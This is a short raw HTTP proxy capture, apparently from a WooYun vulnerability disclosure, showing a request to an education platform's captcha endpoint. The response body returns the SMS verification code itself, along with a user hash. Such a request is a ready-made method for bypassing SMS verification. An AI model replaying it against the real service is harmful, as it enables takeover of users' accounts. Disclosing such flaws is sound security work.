 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://user.app.zhihuishu.com/openapi/getCaptcha.do HTTP/1.1
Content-Length: 26
Content-Type: application/x-www-form-urlencoded
Host: user.app.zhihuishu.com
Connection: Keep-Alive
Expect: 100-continue
account=13333333333&flag=2
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON
msg=短信发送成功
rt
captcha=761695
username=8967a41fdf574fbdb439db8f5228da69
status=200
www.wooyun.org